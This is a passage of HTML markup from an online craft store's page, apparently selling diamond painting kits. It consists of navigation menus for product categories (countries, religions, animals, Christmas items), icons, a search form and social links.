  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-vehicles" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Vehicles
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/boats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Boats
                                              </a>
                                            </li><li>
                                              <a href="/collections/cars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cars
                                              </a>
                                            </li><li>
                                              <a href="/collections/motorbike" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Motorbikes
                                              </a>
                                            </li><li>
                                              <a href="/collections/trucks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Trucks
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-32">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      World Religions
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-world-religions" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        World Religions
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="https://homecraftology.com/collections/all/Christianity" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christianity
                                              </a>
                                            </li><li>
                                              <a href="/collections/judaism" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Judaism
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-33">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Countries
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-countries" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Countries
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/australia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Australia
                                              </a>
                                            </li><li>
                                              <a href="/collections/usa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                USA
                                              </a>
                                            </li><li>
                                              <a href="/collections/england" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                UK
                                              </a>
                                            </li><li>
                                              <a href="/collections/africa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Africa
                                              </a>
                                            </li><li>
                                              <a href="/collections/the-sound-of-music" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Austria
                                              </a>
                                            </li><li>
                                              <a href="/collections/brazil" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brazil
                                              </a>
                                            </li><li>
                                              <a href="/collections/canada" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Canada
                                              </a>
                                            </li><li>
                                              <a href="/collections/france" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                France
                                              </a>
                                            </li><li>
                                              <a href="/collections/germany" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Germany
                                              </a>
                                            </li><li>
                                              <a href="/collections/greece" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Greece
                                              </a>
                                            </li><li>
                                              <a href="/collections/india" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                India
                                              </a>
                                            </li><li>
                                              <a href="/collections/italy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Italy
                                              </a>
                                            </li><li>
                                              <a href="/collections/ireland" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ireland
                                              </a>
                                            </li><li>
                                              <a href="/collections/japan" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Japan
                                              </a>
                                            </li><li>
                                              <a href="/collections/korea" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Korea
                                              </a>
                                            </li><li>
                                              <a href="/collections/mexico" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mexico
                                              </a>
                                            </li><li>
                                              <a href="/collections/new-zealand" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                New Zealand
                                              </a>
                                            </li><li>
                                              <a href="/collections/norway" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Norway
                                              </a>
                                            </li><li>
                                              <a href="/collections/scotland" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Scotland
                                              </a>
                                            </li><li>
                                              <a href="/collections/spain" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Spain
                                              </a>
                                            </li><li>
                                              <a href="/collections/sweden" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sweden
                                              </a>
                                            </li><li>
                                              <a href="/collections/thailand" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Thailand
                                              </a>
                                            </li><li>
                                              <a href="/collections/flags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Flags
                                              </a>
                                            </li><li>
                                              <a href="/collections/switzerland" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Switzerland
                                              </a>
                                            </li><li>
                                              <a href="/collections/wales" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wales
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-34">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Other Crafts
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-other-crafts" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Other Crafts
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/paint-by-numbers-kits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Paint By Numbers Kits
                                              </a>
                                            </li><li>
                                              <a href="/collections/cross-stitch" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cross Stitching Kits
                                              </a>
                                            </li><li>
                                              <a href="https://homecraftology.com/collections/scratch-painting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Scratch Painting Kits
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/latest-diamond-painting-kits-from-home-craftology" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Latest
                    </a></li><li><a href="/products/worlds-best-customized-diamond-painting-kit" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Custom Kits
                    </a></li><li><a href="/collections/best-selling-premium-diamond-painting-kits-from-home-crafology" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Best Sellers
                    </a></li><li><a href="/collections/diamond-painting-accessories-for-craft-lovers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Accessories
                    </a></li><li><a href="https://shopify.com/377454655/account/pages/7b88a965-455a-444c-bc15-f5c7ef9f95ef?locale=en&region_country=US" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      My Wishlist
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://homecraftology.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/homecraftology" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/homecraftologystore" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@homecraftology" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
                  <span class="searchheading" style="margin-left:10px;display:inline-flex;">Search</span>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="fDqRYbRkUxiQYGZjUZIdUolzvomgwYiAKcAs3oOzOhD63Nts1hFRHrFNRijqeKdItWQ2VeTTlk4AGT7t/QWObwobYM/w5PraeVb93SZ2x5jLWKH+IFEUK4iabbI4mi/7sPv5QVGdgdPQR39i5/BBrxHam2O+Tzi9aQHzeLn8n5LSogKPYJcTvCEFwoL+ZbTDReDKC1W/lLoY72yvc7LMx9Dn7+/aJQmPzDyKdI+pU0LA4kgUwjO0A7iGfpREDY7rK/aC06/oEoN+JUtEivivA7C22GraURH1vMf3Hfg7JMG+Fig/4uNjPZAyS/kTEv7UghOrc/aogp0GhGQctc69gg0M0jrcbTXrFxKHbU1qHwgZlHdY3g4uU7fpyad4hS7hxRzZqZOP3E/uIQKk4HGamBaL/G+mLcwF5zbHxyJBOtc=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Flowers, Beach, Christmas, Mandala"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search eg: Flowers, Beach, Christmas, Mandala</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 49.70286331712587%"
            
          ><img src="//homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=500" alt="White Background Home craftology Logo " srcset="//homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=50 50w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=100 100w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=150 150w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=200 200w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=250 250w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=300 300w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=400 400w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=500 500w" width="200" height="99.40572663425175" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Diamond Painting Kits</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/premium-diamond-painting-kits-for-adults-and-kids" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shop All Diamond Painting Kits
                                </a></li><li><a href="/collections/best-selling-premium-diamond-painting-kits-from-home-crafology" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Best Selling Kits
                                </a></li><li><a href="/collections/latest-diamond-painting-kits-from-home-craftology" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Latest Kits
                                </a></li><li><a href="/collections/exclusive-designs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Exclusive Kits
                                </a></li><li><a href="/collections/mandala-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mandala Kits
                                </a></li><li><a href="/collections/flowers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Flower Kits
                                </a></li><li><a href="/collections/birds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Birds
                                </a></li><li><a href="/collections/beach" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Beaches
                                </a></li><li><a href="/collections/nature" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nature
                                </a></li><li><a href="/collections/christmas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Christmas Kits
                                </a></li><li><a href="https://homecraftology.com/collections/spiritual" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Spiritual
                                </a></li><li><a href="https://homecraftology.com/collections/ab-drills" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  AB Aurora Borealis Kits
                                </a></li><li><a href="/collections/mystery" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mystery Kits
                                </a></li><li><a href="/collections/panels" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Panel Kits
                                </a></li><li><a href="/collections/astrology" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Astrology
                                </a></li><li><a href="/collections/carnival-fun" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Carnival and Circus
                                </a></li><li><a href="https://homecraftology.com/collections/tshirts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Diamond Painting T-Shirts
                                </a></li><li><details id="Details-HeaderSubMenu-18">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Animals</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-18" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/african-safari" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          African Safari
                                        </a>
                                      </li><li>
                                        <a href="/collections/cats-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cats
                                        </a>
                                      </li><li>
                                        <a href="/collections/big-cats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Big Cats
                                        </a>
                                      </li><li>
                                        <a href="/collections/bear" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Bears
                                        </a>
                                      </li><li>
                                        <a href="/collections/birds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Birds
                                        </a>
                                      </li><li>
                                        <a href="/collections/butterfly" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Butterflies
                                        </a>
                                      </li><li>
                                        <a href="/collections/dogs-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dogs
                                        </a>
                                      </li><li>
                                        <a href="/collections/elephants-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Elephants
                                        </a>
                                      </li><li>
                                        <a href="/collections/farmyard" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Farmyard
                                        </a>
                                      </li><li>
                                        <a href="/collections/peacock-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Peacocks
                                        </a>
                                      </li><li>
                                        <a href="/collections/the-arctic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          The Arctic
                                        </a>
                                      </li><li>
                                        <a href="/collections/under-the-sea" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Under the Sea
                                        </a>
                                      </li><li>
                                        <a href="/collections/wolves-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wolves
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-19">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Other Christmas Items</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-19" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/christmas-bookmarks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas Bookmarks
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-greeting-cards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas Greeting Cards
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-hats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas Hats
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-keychains-and-stickers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas Keychains and Stickers
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-notebook" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas Notebooks
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-socks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas Socks
                                        </a>
                                      </li><li>
                                        <a href="/collections/long-christmas-bags" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Long Christmas Bags
                                        </a>
                                      </li><li>
                                        <a href="/collections/small-christmas-bags" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Small Christmas Bags
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-20">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Special Kits</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-20" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/special-kits" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          All Special Kits
                                        </a>
                                      </li><li>
                                        <a href="/collections/bookmarks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Bookmarks
                                        </a>
                                      </li><li>
                                        <a href="/collections/clocks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Clocks
                                        </a>
                                      </li><li>
                                        <a href="/collections/coaster" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coasters
                                        </a>
                                      </li><li>
                                        <a href="/collections/compact-mirrors" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Compact Mirrors
                                        </a>
                                      </li><li>
                                        <a href="/collections/face-masks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Face Masks
                                        </a>
                                      </li><li>
                                        <a href="/collections/gemstones" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gemstones
                                        </a>
                                      </li><li>
                                        <a href="/collections/greeting-cards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Greeting Cards
                                        </a>
                                      </li><li>
